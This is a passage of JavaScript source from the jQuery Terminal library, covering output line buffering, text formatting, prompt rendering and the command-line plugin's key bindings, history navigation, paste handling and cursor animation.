        var args = [].slice.call(arguments);
        if (args.some(is_function)) {
            return function() {
                return args.reduce(function(acc, arg) {
                    if (is_function(acc)) {
                        acc = acc();
                    }
                    if (is_function(arg)) {
                        arg = arg();
                    }
                    if (is_promise(acc) || is_promise(arg)) {
                        return $.when(acc, arg).then(function(acc, arg) {
                            return acc + arg;
                        });
                    }
                    return arg;
                });
            };
        } else if (args.some(is_promise)) {
            return args.reduce(function(acc, arg) {
                return $.when(acc, arg).then(function(acc, arg) {
                    return acc + arg;
                });
            });
        }
        return args.join('');
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.import = function(data) {
        this._lines = data;
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.push = function(data) {
        var value = data[0];
        var options = data[1];
        if (this.has_newline()) {
            this._lines.push(data);
        } else {
            var last_line = this.last_line();
            last_line[0] = this.join(last_line[0], value);
            last_line[1].newline = options.newline;
        }
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.clear = function(fn) {
        this._lines.forEach(function(line, i) {
            var options = line[1];
            if (is_function(options.onClear)) {
                options.onClear.call(self, fn(i));
            }
        });
        this._lines = [];
        this._snapshot = [];
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.data = function() {
        return this._lines.filter(Boolean);
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.has_newline = function() {
        var line = this.last_line();
        if (!line) {
            return true;
        }
        return line[1].newline;
    };
    // -------------------------------------------------------------------------
    // :: call when line is out of view when outputLimit is used
    // :: NOTE: it's not called when less plugin is used onClear is called
    // :: instead because less call term::clear() after export old view
    // -------------------------------------------------------------------------
    OutputLines.prototype.unmount = function(node) {
        var index = node.data('index');
        var line = this._lines[index];
        if (line) {
            var options = line[1];
            if (is_function(options.unmount)) {
                options.unmount.call(self, node);
            }
        }
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.last_line = function() {
        var lines = this.data();
        var len = lines.length;
        return lines[len - 1];
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.update = function(index, value, options) {
        if (value === null) {
            delete this._lines[index];
            delete this._snapshot[index];
        } else {
            this._lines[index][0] = value;
            if (options) {
                this._lines[index][1] = $.extend(this._lines[index][1], options);
            }
            return this._lines[index][1];
        }
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.length = function() {
        return this._lines.length;
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.valid_index = function(index) {
        return !!this._lines[index];
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.render = function(cols, fn) {
        var settings = this._settings();
        var lines_to_show = [];
        this._snapshot = [];
        if (settings.outputLimit >= 0) {
            // flush will limit lines but if there is lot of
            // lines we don't need to show them and then remove
            // them from terminal
            var limit;
            if (settings.outputLimit === 0) {
                limit = cols;
            } else {
                limit = settings.outputLimit;
            }
            this._lines.forEach(function(line, index) {
                var value = line[0];
                var options = line[1];
                lines_to_show.push({
                    value: value,
                    index: index,
                    options: options
                });
            });
            var pivot = lines_to_show.length - limit - 1;
            lines_to_show = lines_to_show.slice(pivot);
        } else {
            lines_to_show = this._lines.map(function(line, index) {
                return {
                    value: line[0],
                    index: index,
                    options: line[1]
                };
            });
        }
        return fn(lines_to_show);
    };
    // -------------------------------------------------------------------------
    // :: FormatBuffer is a class that buffer line printed on terminal
    // :: with optional format of the text, the class also use cache
    // :: the options in the constructor is a function that should returns
    // :: settings for given format, the settings may change while the terminal
    // :: is running, that's why they are dynamic in form of a function
    // -------------------------------------------------------------------------
    function FormatBuffer(options) {
        this._options = options;
        if ('Map' in root) {
            this._format_cache = new Map();
        }
        this._output_buffer = [];
    }
    // -------------------------------------------------------------------------
    FormatBuffer.NEW_LINE = 1;
    // -------------------------------------------------------------------------
    FormatBuffer.prototype.format = function format(arg, newline, raw) {
        var use_cache = this._format_cache && this._settings.useCache;

        if (use_cache) {
            var args = JSON.stringify([arg, this._settings]);
            if (this._format_cache.has(args)) {
                return this._format_cache.get(args);
            }
        }
        var data = {
            line: $.terminal.format(
                arg,
                this._settings
            ),
            raw: raw,
            newline: newline
        };
        if (use_cache) {
            this._format_cache.set(args, data);
        }
        return data;
    };
    // -------------------------------------------------------------------------
    FormatBuffer.prototype.empty = function() {
        return !this._output_buffer.length;
    };
    // -------------------------------------------------------------------------
    FormatBuffer.prototype.append = function(arg, index, options, raw) {
        this._settings = $.extend({
            useCache: true
        }, this._options(options));

        this._output_buffer.push(FormatBuffer.NEW_LINE);

        if (arg instanceof Array) {
            for (var i = 0, len = arg.length; i < len; ++i) {
                if (arg[i] === '' || arg[i] === '\r') {
                    this._output_buffer.push({line: '', raw: ''});
                } else {
                    var formatted = this.format(arg[i], i === len - 1, raw[i]);
                    this._output_buffer.push(formatted);
                }
            }
        } else if (options.raw) {
            this._output_buffer.push({line: arg, raw: raw});
        } else {
            this._output_buffer.push(this.format(arg, false, raw));
        }
        this._output_buffer.push({
            finalize: options.finalize,
            index: index,
            raw: options.raw,
            newline: options.newline
        });
    };
    // -------------------------------------------------------------------------
    FormatBuffer.prototype.clear_cache = function() {
        if (this._format_cache) {
            this._format_cache.clear();
        }
    };
    // -------------------------------------------------------------------------
    FormatBuffer.prototype.output = function() {
        return this._output_buffer.slice();
    };
    // -------------------------------------------------------------------------
    FormatBuffer.prototype.is_empty = function() {
        return !this._output_buffer.length;
    };
    // -------------------------------------------------------------------------
    FormatBuffer.prototype.clear = function() {
        this._output_buffer = [];
    };
    // -------------------------------------------------------------------------
    // :: the buffer needs to be sorted when using import_view and async echo
    // -------------------------------------------------------------------------
    FormatBuffer.prototype.sort = function() {
        var chunk = [];
        var chunks = [];
        for (var i = 0; i < this._output_buffer.length; i++) {
            var item = this._output_buffer[i];
            chunk.push(item);
            if (item !== FormatBuffer.NEW_LINE && 'index' in item) {
                chunks.push(chunk);
                chunk = [];
            }
        }

        // don't sort single chunk
        if (chunks.length === 1) {
            return;
        }

        chunks.sort(function(a, b) {
            return a[2].index - b[2].index;
        });

        this._output_buffer = [];
        chunks.forEach(function(chunk) {
            this._output_buffer = this._output_buffer.concat(chunk);
        }, this);
    };
    // -------------------------------------------------------------------------
    FormatBuffer.prototype.forEach = function(fn) {
        var i = 0;
        while (i < this._output_buffer.length) {
            var data = this._output_buffer[i++];
            if (data === FormatBuffer.NEW_LINE) {
                fn();
            } else {
                fn(data);
            }
        }
    };
    // -------------------------------------------------------------------------
    FormatBuffer.prototype.flush = function(render) {
        this.forEach(render);
        this.clear();
    };
    // -------------------------------------------------------------------------
    // :: function that handle all cases of prompt and call the function set
    // :: with a string
    // -------------------------------------------------------------------------
    function with_prompt(prompt, set, context) {
        function error(e) {
            var prompt = $.terminal.escape_brackets('[ERR]> ');
            set('[[;red;]' + prompt + ']');
            alert_exception('Prompt', e);
        }
        function done(prompt) {
            set(prompt);
            deferred.resolve();
        }
        var deferred = new $.Deferred();
        switch (typeof prompt) {
            case 'string':
                done(prompt);
                break;
            case 'function':
                try {
                    var ret = prompt.call(context, function(string) {
                        done(string);
                    });
                    if (typeof ret === 'string') {
                        done(ret);
                    }
                    if (ret && ret.then) {
                        ret.then(done).catch(error);
                    }
                } catch (e) {
                    error(e);
                }
                break;
        }
        return deferred.promise();
    }
    // -------------------------------------------------------------------------
    // :: COMMAND LINE PLUGIN
    // -------------------------------------------------------------------------
    var cmd_index = 0;
    $.cmd = {
        defaults: {
            mask: false,
            caseSensitiveSearch: true,
            historySize: 60,
            prompt: '> ',
            enabled: true,
            history: true,
            onPositionChange: $.noop,
            onCommandChange: $.noop,
            inputStyle: 'textarea',
            mobileDelete: is_mobile,
            onPaste: $.noop,
            clickTimeout: 200,
            holdTimeout: 400,
            holdRepeatTimeout: 200,
            mobileIgnoreAutoSpace: [',', '.', ')'],
            repeatTimeoutKeys: [],
            tabindex: 1,
            tabs: 4
        }
    };
    $.fn.cmd = function(options) {
        var settings = $.extend({}, $.cmd.defaults, options);
        function mobile_ignore_key(key) {
            return settings.mobileIgnoreAutoSpace.length &&
                settings.mobileIgnoreAutoSpace.indexOf(key) !== -1 && is_android;
        }
        var self = this;
        var maybe_data = self.data('cmd');
        if (maybe_data) {
            return maybe_data;
        }
        var id = cmd_index++;
        self.addClass('cmd');
        var wrapper = $('<div class="cmd-wrapper"/>').appendTo(self);
        wrapper.append('<span class="cmd-prompt"></span>');
        wrapper.append('<div class="cmd-cursor-line">' +
                       '<span></span>' +
                       '<span class="cmd-cursor">' +
                       '<span data-text class="end"><span>&nbsp;</span></span>' +
                       '</span>' +
                       '<span></span>' +
                       '</div>');
        var cursor_line = wrapper.find('.cmd-cursor-line');
        // a11y: don't read command it's in textarea that's in focus
        a11y_hide(cursor_line);
        // on mobile the only way to hide textarea on desktop it's needed because
        // textarea show up after focus
        //self.append('<span class="mask"></mask>');
        var clip;
        if (is_mobile) {
            clip = (function() {
                var $node = $('<div class="cmd-editable" contenteditable/>').attr({
                    autocapitalize: 'off',
                    autocorrect: 'off',
                    autocomplete: 'new-password',
                    spellcheck: 'false',
                    tabindex: settings.tabindex
                }).insertAfter(self);
                $node.on('focus', function() {
                    self.enable();
                }).on('blur', function() {
                    self.disable();
                });
                var timer;
                var clip = {
                    $node: $node,
                    val: function(value) {
                        if (typeof value === 'undefined') {
                            return $node.text();
                        } else {
                            $node.html(value);
                        }
                    },
                    reset: function() {
                        clearTimeout(timer);
                        timer = setTimeout(function() {
                            $node.css({
                                top: '',
                                bottom: ''
                            });
                        }, 100);
                    },
                    focus: function() {
                        css($node[0], {
                            top: 'calc(var(--terminal-scroll, 0) * 1px)'
                        });
                        clip.reset();
                    },
                    blur: function() {
                        $node.css({
                            top: '100%',
                            bottom: 0
                        }).blur();
                        // just in case of Webkit bug
                        window.getSelection().removeAllRanges();
                        clip.reset();
                    }
                };
                return clip;
            })();
            self.addClass('cmd-mobile');
        } else {
            clip = (function() {
                var id = generate_id();
                var $node = $('<textarea>').attr({
                    autocapitalize: 'off',
                    spellcheck: 'false',
                    id: id,
                    tabindex: settings.tabindex
                }).addClass('cmd-clipboard').appendTo(self);
                // some a11y to make lighthouse happy
                $node.before('<label class="visually-hidden" for="' + id + '">' +
                             'Clipboard textarea for jQuery Terminal</label>');
                return {
                    $node: $node,
                    val: function(value) {
                        // even if value is undeifned
                        // when calling val(value) it return jQuery object
                        if (typeof value === 'undefined') {
                            return $node.val();
                        } else {
                            return $node.val(value);
                        }
                    }
                };
            })();
            clip.val(' ');
        }
        if (settings.width) {
            self.width(settings.width);
        }
        var num_chars; // calculated by resize
        var char_width;
        var last_rendered_prompt;
        var prompt_last_line;
        var just_prompt_len;
        var prompt_offset = 0;
        var prompt_len;
        var prompt_node = self.find('.cmd-prompt');
        var reverse_search = false;
        var rev_search_str = '';
        var reverse_search_position = null;
        var backup_prompt;
        var command = '';
        var last_command;
        // text from selection using CTRL+SHIFT+C (as in Xterm)
        var kill_text = ''; // text from command that kill part of the command
        var position = 0;
        var prompt;
        var enabled;
        var formatted_position = 0;
        var name, history;
        var cursor = self.find('.cmd-cursor');
        var animation;
        var restart_animation;
        var paste_count = 0;
        // use \uFFFF to mark newline extra character
        // so we can hide it by css when using text selection
        var line_marker = '\uFFFF';
        var line_marker_re = /\uFFFF$/;
        var empty_marker_re = /^\uFFFF$/;
        function get_char_pos(e) {
            var node = $(e.target);
            if (node.is('span,img,a')) {
                node = node.closest('[data-text]');
                return node.index() +
                    node.parent('span').prevAll().find('[data-text]').length +
                    node.closest('[role="presentation"]')
                        .prevUntil('.cmd-prompt').find('[data-text]').length;
            } else if (node.is('div[role="presentation"]')) {
                var last = !node.next().length;
                return node.find('[data-text]').length +
                    node.prevUntil('.cmd-prompt').find('[data-text]').length -
                    (last ? 0 : 1);
            }
        }
        // IE mapping
        var key_mapping = {
            'SPACEBAR': ' ',
            'UP': 'ArrowUP',
            'DOWN': 'ArrowDown',
            'LEFT': 'ArrowLeft',
            'RIGHT': 'ArrowRight',
            'DEL': 'Delete',
            'MULTIPLY': '*',
            'DIVIDE': '/',
            'SUBTRACT': '-',
            'ADD': '+'
        };
        function ie_key_fix(e) {
            var key = e.key.toUpperCase();
            if (key_mapping[key]) {
                return key_mapping[key];
            }
            return key;
        }
        function get_key(e) {
            if (e.key) {
                var key = ie_key_fix(e).toUpperCase();
                if (key === 'CONTROL') {
                    return 'CTRL';
                } else {
                    var combo = [];
                    if (e.ctrlKey) {
                        combo.push('CTRL');
                    }
                    if (e.metaKey && key !== 'META') {
                        combo.push('META');
                    }
                    if (e.shiftKey && key !== 'SHIFT') {
                        combo.push('SHIFT');
                    }
                    if (e.altKey && key !== 'ALT') {
                        combo.push('ALT');
                    }
                    if (combo.length && key === ' ') {
                        key = 'SPACEBAR';
                    }
                    if (e.key) {
                        combo.push(key);
                    }
                    return combo.join('+');
                }
            }
        }
        // -----------------------------------------------------------------
        // for invoking shortcuts using terminal::keydown
        // taken from https://github.com/cvan/keyboardevent-key-polyfill/
        var keycodes = {
            3: 'Cancel',
            6: 'Help',
            8: 'Backspace',
            9: 'Tab',
            12: 'Clear',
            13: 'Enter',
            16: 'Shift',
            17: 'Control',
            18: 'Alt',
            19: 'Pause',
            20: 'CapsLock',
            27: 'Escape',
            28: 'Convert',
            29: 'NonConvert',
            30: 'Accept',
            31: 'ModeChange',
            32: ' ',
            33: 'PageUp',
            34: 'PageDown',
            35: 'End',
            36: 'Home',
            37: 'ArrowLeft',
            38: 'ArrowUp',
            39: 'ArrowRight',
            40: 'ArrowDown',
            41: 'Select',
            42: 'Print',
            43: 'Execute',
            44: 'PrintScreen',
            45: 'Insert',
            46: 'Delete',
            48: ['0', ')'],
            49: ['1', '!'],
            50: ['2', '@'],
            51: ['3', '#'],
            52: ['4', '$'],
            53: ['5', '%'],
            54: ['6', '^'],
            55: ['7', '&'],
            56: ['8', '*'],
            57: ['9', '('],
            91: 'OS',
            93: 'ContextMenu',
            144: 'NumLock',
            145: 'ScrollLock',
            181: 'VolumeMute',
            182: 'VolumeDown',
            183: 'VolumeUp',
            186: [';', ':'],
            187: ['=', '+'],
            188: [',', '<'],
            189: ['-', '_'],
            190: ['.', '>'],
            191: ['/', '?'],
            192: ['`', '~'],
            219: ['[', '{'],
            220: ['\\', '|'],
            221: [']', '}'],
            222: ["'", '"'],
            224: 'Meta',
            225: 'AltGraph',
            246: 'Attn',
            247: 'CrSel',
            248: 'ExSel',
            249: 'EraseEof',
            250: 'Play',
            251: 'ZoomOut'
        };
        var i;
        // Function keys (F1-24).
        for (i = 1; i < 25; i++) {
            keycodes[111 + i] = 'F' + i;
        }
        // Printable ASCII characters.
        var letter = '';
        for (i = 65; i < 91; i++) {
            letter = String.fromCharCode(i);
            keycodes[i] = [letter.toLowerCase(), letter.toUpperCase()];
        }
        var reversed_keycodes = {};
        Object.keys(keycodes).forEach(function(which) {
            if (is_array(keycodes[which])) {
                keycodes[which].forEach(function(key) {
                    reversed_keycodes[key.toUpperCase()] = which;
                });
            } else {
                reversed_keycodes[keycodes[which].toUpperCase()] = which;
            }
        });
        // -----------------------------------------------------------------
        var keymap;
        var default_keymap = {
            'ALT+D': delete_forward({clipboard: true}),
            'HOLD+ALT+D': delete_forward({clipboard: true, hold: true}),
            'HOLD+DELETE': delete_forward({clipboard: false, hold: true}),
            'HOLD+SHIFT+DELETE': delete_forward({clipboard: false, hold: true}),
            'ENTER': function() {
                if (history && command && !settings.mask &&
                    ((is_function(settings.historyFilter) &&
                      settings.historyFilter(command)) ||
                     (settings.historyFilter instanceof RegExp &&
                      command.match(settings.historyFilter)) ||
                     !settings.historyFilter)) {
                    history.append(command);
                }
                var tmp = command;
                // fix scroll the page where there is no scrollbar
                if (!is_mobile) {
                    clip.$node.blur();
                }
                history.reset();

                self.set('');
                clip.val('');

                // for next input event on firefox/android with google keyboard
                prev_command = '';
                no_keydown = true;

                var promise;
                if (settings.commands) {
                    promise = settings.commands.call(self, tmp);
                }
                if (is_function(prompt)) {
                    if (promise && is_function(promise.then)) {
                        promise.then(function() {
                            draw_prompt();
                        });
                    } else {
                        draw_prompt();
                    }
                }
                if (!is_mobile) {
                    clip.$node.focus();
                }
                return false;
            },
            'SHIFT+ENTER': function() {
                self.insert('\n');
                return true;
            },
            'BACKSPACE': backspace_key,
            'SHIFT+BACKSPACE': backspace_key,
            'TAB': function() {
                self.insert('\t');
            },
            'CTRL+D': function() {
                self['delete'](1);
                return false;
            },
            'DELETE': function() {
                self['delete'](1);
                return true;
            },
            'HOLD+ARROWUP': up_arrow,
            'ARROWUP': up_arrow,
            'CTRL+ARROWUP': prev_history,
            'CTRL+P': prev_history,
            'ARROWDOWN': down_arrow,
            'HOLD+ARROWDOWN': down_arrow,
            'CTRL+N': next_history,
            'CTRL+ARROWDOWN': next_history,
            'ARROWLEFT': left,
            'HOLD+ARROWLEFT': debounce(left, 10),
            'CTRL+B': left,
            'CTRL+ARROWLEFT': function() {
                // jump to one character after last space before prevoius word
                var len = position - 1;
                var pos = 0;
                if (command[len] === ' ') {
                    --len;
                }
                for (var i = len; i > 0; --i) {
                    if (command[i] === ' ' && command[i + 1] !== ' ') {
                        pos = i + 1;
                        break;
                    } else if (command[i] === '\n' &&
                               command[i + 1] !== '\n') {
                        pos = i;
                        break;
                    }
                }
                self.position(pos);
            },
            'CTRL+R': function() {
                if (reverse_search) {
                    reverse_history_search(true);
                } else {
                    backup_prompt = prompt;
                    draw_reverse_prompt();
                    last_command = command;
                    self.set('');
                    redraw();
                    reverse_search = true;
                }
                return false;
            },
            'CTRL+G': function() {
                if (reverse_search) {
                    prompt = backup_prompt;
                    draw_prompt();
                    self.set(last_command);
                    redraw();
                    reverse_search = false;
                    rev_search_str = '';
                    return false;
                }
            },
            'ARROWRIGHT': right,
            'HOLD+ARROWRIGHT': debounce(right, 10),
            'CTRL+F': right,
            'CTRL+ARROWRIGHT': function() {
                // jump to beginning or end of the word
                if (command[position] === ' ') {
                    ++position;
                }
                var re = /\S[\n\s]{2,}|[\n\s]+\S?/;
                var match = command.slice(position).match(re);
                if (!match || match[0].match(/^\s+$/)) {
                    self.position(bare_text(command).length);
                } else if (match[0][0] !== ' ') {
                    position += match.index + 1;
                } else {
                    position += match.index + match[0].length - 1;
                    if (match[0][match[0].length - 1] !== ' ') {
                        --position;
                    }
                }
                redraw();
            },
            'F12': return_true, // Allow Firebug
            'END': end(true),
            'CTRL+END': end(),
            'CTRL+E': end(),
            'HOME': home(true),
            'CTRL+HOME': home(),
            'CTRL+A': home(),
            'SHIFT+INSERT': paste_event,
            'CTRL+SHIFT+T': return_true, // open closed tab
            'CTRL+W': delete_backward({clipboard: true, hold: false}),
            'CTRL+BACKSPACE': delete_backward({clipboard: true, hold: false}),
            'HOLD+BACKSPACE': delete_backward({clipboard: false, hold: true}),
            'HOLD+SHIFT+BACKSPACE': delete_backward({clipboard: false, hold: true}),
            'CTRL+H': function() {
                if (command !== '' && position > 0) {
                    self['delete'](-1);
                }
                return false;
            },
            'CTRL+X': return_true,
            'CTRL+C': function() {
                return get_selected_html() === '';
            },
            'CTRL+T': return_true,
            'CTRL+Y': function() {
                if (kill_text !== '') {
                    self.insert(kill_text);
                }
            },
            'CTRL+V': paste_event,
            'META+V': paste_event,
            'CTRL+K': function() {
                var len = text(command).length;
                if (len > position) {
                    kill_text = self['delete'](len - position);
                    text_to_clipboard(clip.$node, kill_text);
                }
                return false;
            },
            'CTRL+U': function() {
                if (command !== '' && position !== 0) {
                    kill_text = self['delete'](-position);
                    text_to_clipboard(clip.$node, kill_text);
                }
                return false;
            },
            'CTRL+TAB': function() {
                return false;
            },
            'META+`': return_true, // CMD+` switch browser window on Mac
            'META+R': return_true, // CMD+R page reload in Chrome Mac
            'META+L': return_true // CLD+L jump into Ominbox on Chrome Mac
        };
        // -------------------------------------------------------------------------------
        function delete_forward(options) {
            options = options || {};
            if (options.hold && !settings.mobileDelete) {
                return function delete_character_forward() {
                    self['delete'](1);
                    return false;
                };
            }
            return function delete_word_forward() {
                var re = / *[^ ]+ *(?= )|[^ ]+$/;
                var substring = command.slice(position);
                var m = substring.match(re);
                if (m) {
                    kill_text = m[0];
                    if (options.clipboard) {
                        text_to_clipboard(clip.$node, kill_text);
                    }
                }
                self.set(
                    command.slice(0, position) +
                        command.slice(position).replace(re, ''),
                    true
                );
                // chrome jump to address bar
                return false;
            };
        }
        // -------------------------------------------------------------------------------
        function delete_backward(options) {
            options = options || {};
            if (options.hold && !settings.mobileDelete) {
                return function delete_character_backward() {
                    self['delete'](-1);
                };
            }
            return function delete_word_backward() {
                // don't work in Chromium (can't prevent close tab)
                if (command !== '' && position !== 0) {
                    var m = command.slice(0, position).match(/([^ ]* *$)/);
                    if (m[0].length) {
                        kill_text = self['delete'](-m[0].length);
                        if (options.clipboard) {
                            text_to_clipboard(clip.$node, kill_text);
                        }
                    }
                }
                return false;
            };
        }
        // -------------------------------------------------------------------------------
        function return_true() {
            return true;
        }
        // -------------------------------------------------------------------------------
        function paste_event() {
            clip.val('');
            paste_count = 0;
            if (self.isenabled() && !clip.$node.is(':focus')) {
                clip.$node.trigger('focus', [true]);
            }
            clip.$node.one('input', paste);
            return true;
        }
        // ---------------------------------------------------------------------
        // :: Paste content to terminal using hidden textarea
        // ---------------------------------------------------------------------
        function paste() {
            if (paste_count++ > 0) {
                return;
            }
            function set() {
                clip.val(command);
                fix_editable();
            }
            function insert(text) {
                self.insert(text);
                set();
            }
            if (self.isenabled()) {
                //wait until Browser insert text to textarea
                self.oneTime(100, function() {
                    var value = clip.val().replace(/\r/g, '');
                    if (is_function(settings.onPaste)) {
                        var ret = settings.onPaste.call(self, {
                            target: self,
                            text: value
                        });
                        if (ret !== undefined) {
                            if (ret && is_function(ret.then || ret.done)) {
                                (ret.then || ret.done).call(ret, insert);
                            } else if (typeof ret === 'string') {
                                insert(ret);
                            } else if (ret === false) {
                                set();
                            }
                            return;
                        }
                    }
                    insert(value);
                });
            }
        }
        // -------------------------------------------------------------------------------
        function prev_history() {
            if (first_up_history) {
                last_command = command;
                self.set(history.current());
            } else {
                self.set(history.previous());
            }
            first_up_history = false;
            return false;
        }
        // -------------------------------------------------------------------------------
        function next_history() {
            if (history.end()) {
                first_up_history = true;
                self.set(last_command);
            } else {
                self.set(history.next());
            }
            return false;
        }
        // -------------------------------------------------------------------------------
        function have_newlines(string) {
            return string.match(/\n/);
        }
        // -------------------------------------------------------------------------------
        function have_wrapping(string, prompt_len) {
            var lengths = string.split('\n').map(function(line) {
                return $.terminal.length(line);
            });
            if (prompt_len) {
                lengths[0] += prompt_len;
            }
            var wrap = lengths.filter(function(len) {
                return len >= num_chars;
            });
            return !!wrap.length;
        }
        // -------------------------------------------------------------------------------
        function simple_split_command_line(formatted) {
            var prompt = last_rendered_prompt;
            var lines = $.terminal.split_equal(prompt + formatted, num_chars);
            var re = new RegExp('^' + $.terminal.escape_regex(prompt));
            lines = lines.map($.terminal.unescape_brackets);
            lines[0] = lines[0].replace(re, '');
            return lines;
        }
        // -------------------------------------------------------------------------------
        function up_arrow() {
            var before = $.terminal.substring(command, 0, position);
            var col = self.column();
            var cursor_line = self.find('.cmd-cursor-line');
            var line = cursor_line.prevUntil('span').length;
            // case when line is wrapped and we are below prompt
            if (line === 1 && col <= prompt_len) {
                self.position(0);
                return false;
            }
            if (line === 0) {
                return prev_history();
            }
            if (have_newlines(before) || have_wrapping(before, prompt_len)) {
                var prev = cursor_line.prev();
                var is_splitted = prev.is('.cmd-end-line');
                var lines = simple_split_command_line(command);
                prev = lines[line - 1];
                var left_over = lines[line].substring(col).length;
                var diff;
                if (left_over > 0) {
                    diff = col;
                    if (line - 1 === 0) {
                        diff -= prompt_len;
                    }
                    diff = col + prev.substring(diff).length;
                    if (is_splitted) {
                        ++diff;
                    }
                } else {
                    diff = col + 1;
                }
                self.position(-diff, true);
                return false;
            } else {
                return prev_history();
            }
        }
        // -------------------------------------------------------------------------------
        function down_arrow() {
            // use format and strip so we get visual strings (formatting can change text)
            var after = $.terminal.substring(command, position);
            if (have_newlines(after) || have_wrapping(after)) {
                var lines = simple_split_command_line(command);
                var col = self.column();
                var cursor_line = self.find('.cmd-cursor-line');
                var $line = cursor_line.prevUntil('span');
                var line = $line.length;
                var is_ending = cursor_line.is('.cmd-end-line');
                var is_next_broken = cursor_line.next().is('.cmd-end-line');
                var next = lines[line + 1];
                if (!next) {
                    return next_history();
                }
                var left_over = lines[line].substring(col).length;
                var diff;
                // move to next line if at the end move to end of next line
                if (left_over === 0) {
                    diff = next.length;
                    if (is_next_broken) {
                        diff++;
                    }
                } else {
                    diff = Math.min(col, next.length) + left_over;
                    if (line === 0) {
                        diff += prompt_len;
                    }
                    if (is_ending) {
                        // correction for splitted line that don't have extra space
                        diff += 1;
                    }
                }
                self.position(diff, true);
                return false;
            } else {
                return next_history();
            }
        }
        // -------------------------------------------------------------------------------
        function backspace_key() {
            if (reverse_search) {
                rev_search_str = rev_search_str.slice(0, -1);
                draw_reverse_prompt();
            } else if (command !== '' && position > 0) {
                self['delete'](-1);
            }
            // for next input after naitve backspace
            // we need timeout because we don't want it to trigger
            // for current input but next one
            self.oneTime(1, function() {
                no_keydown = true;
            });
        }
        // -------------------------------------------------------------------------------
        function left() {
            if (position > 0) {
                self.position(-1, true);
            }
        }
        // -------------------------------------------------------------------------------
        function right() {
            if (position < bare_text(command).length) {
                self.position(1, true);
            }
            return false;
        }
        // -------------------------------------------------------------------------------
        function home(line) {
            function home() {
                self.position(0);
            }
            if (line) {
                return function() {
                    if (command.match(/\n/)) {
                        var string = command.substring(0, self.position());
                        self.position(string.lastIndexOf('\n') + 1);
                    } else {
                        home();
                    }
                };
            } else {
                return home;
            }
        }
        // -------------------------------------------------------------------------------
        function end(line) {
            function end() {
                self.position(text(command).length);
            }
            if (line) {
                return function() {
                    if (command.match(/\n/)) {
                        var lines = command.split('\n');
                        var pos = self.position();
                        var sum = 0;
                        for (var i = 0; i < lines.length; ++i) {
                            sum += lines[i].length;
                            if (sum > pos) {
                                self.position(sum + i);
                                return;
                            }
                        }
                    }
                    end();
                };
            } else {
                return end;
            }
        }
        // -------------------------------------------------------------------------------
        function mobile_focus() {
            //if (is_touch) {
            var $clip = clip.$node;
            var focus = $clip.is(':focus');
            if (enabled) {
                if (!focus) {
                    //clip.trigger('focus', [true]);
                }
                self.oneTime(10, function() {
                    if (!$clip.is(':focus') && enabled) {
                        $clip.trigger('focus', [true]);
                    }
                });
            } else if (focus && !enabled) {
                $clip.trigger('blur', [true]);
            }
        }
        // -------------------------------------------------------------------------------
        // fix for .cursor span animation that should only be applied when
        // animation is equal to terminal-blink
        // -------------------------------------------------------------------------------
        function fix_cursor() {
            if (animation_supported) {
                var style = window.getComputedStyle(cursor[0]);
                var animationName = style.getPropertyValue('--animation');
                animationName = animationName.replace(/^\s*|\s*$/g, '');
                var _class = self.attr('class');
                if (_class.match(/-animation/)) {
                    _class = _class.replace(/[a-z]+-animation/g, '');
                }
                if (animationName && !animationName.match(/blink/)) {
                    var className = animationName.replace(/terminal-/, '') + '-animation';
                    if (!_class.match(className)) {
                        _class += ' ' + className;
                    }
                }
                _class = _class.replace(/\s+/g, ' ');
                if (_class !== self.attr('class').replace(/\s+/g, ' ')) {
                    self.attr('class', _class);
                }
            }
        }
        // -------------------------------------------------------------------------------
        // on mobile you can't delete character if input is empty (event
        // will not fire) so we fake text entry, we could just put dummy
        // data but we put real command and position
        // -------------------------------------------------------------------------------
        function fix_editable(position_only) {
            if (!self.isenabled()) {
                return;
            }
            // delay worked while experimenting
            self.oneTime(10, function() {
                // we use space before command to show select all context menu
                // idea taken from CodeMirror
                if (!is_mobile && clip.val() !== command && !position_only) {
                    clip.val(' ' + command);
                }
                if (enabled) {
                    self.oneTime(10, function() {
                        try {
                            var pos = !is_mobile ? position + 1 : position;
                            // we check first to improve performance
                            if (clip.$node.caret() !== pos) {
                                clip.$node.caret(pos);
                            }
                        } catch (e) {
                            // firefox throws NS_ERROR_FAILURE - ignore
                        }
                    });
                }
            });
        }
        // -------------------------------------------------------------------------------
        // terminal animation don't work on android because they animate
        // 2 properties
        // -------------------------------------------------------------------------------
        if (animation_supported && !is_android) {
            animation = function(toggle) {
                if (toggle) {
                    cursor.addClass('cmd-blink');
                } else {
                    cursor.removeClass('cmd-blink');
                }
            };
            restart_animation = function() {
                var new_cursor = cursor.clone();
                new_cursor.insertBefore(cursor);
                cursor.remove();
                cursor = new_cursor;
            };
        } else {
            var animating = false;
            animation = function(toggle) {
                if (toggle && !animating) {
                    animating = true;
                    cursor.addClass('cmd-inverted cmd-blink');
                    self.everyTime(500, 'blink', blink);
                } else if (animating && !toggle) {
                    animating = false;
                    self.stopTime('blink', blink);
                    cursor.removeClass('cmd-inverted cmd-blink');
                }
            };
            restart_animation = function() {
                animation(false);
                animation(true);
            };
        }
        // ---------------------------------------------------------------------
        // :: Blinking cursor function
        // ---------------------------------------------------------------------
        function blink() {
            cursor.toggleClass('cmd-inverted');
        }
        // ---------------------------------------------------------------------
        // :: Set prompt for reverse search
        // ---------------------------------------------------------------------
        function draw_reverse_prompt() {
            prompt = '(reverse-i-search)`' + rev_search_str + "': ";
            draw_prompt();
        }
        // ---------------------------------------------------------------------
        // :: Disable reverse search
        // ---------------------------------------------------------------------
        function clear_reverse_state() {
            prompt = backup_prompt;
            reverse_search = false;
            reverse_search_position = null;
            rev_search_str = '';
        }
        // ---------------------------------------------------------------------
        // :: Search through command line history. If next is not defined or
        // :: false it searches for the first item from the end. If true it
        // :: search for the next item
        // ---------------------------------------------------------------------
        function reverse_history_search(next) {
            var history_data = history.data();
            var regex, save_string;
            var len = history_data.length;
            if (next && reverse_search_position > 0) {
                len -= reverse_search_position;
            }
            if (rev_search_str.length > 0) {
                for (var j = rev_search_str.length; j > 0; j--) {
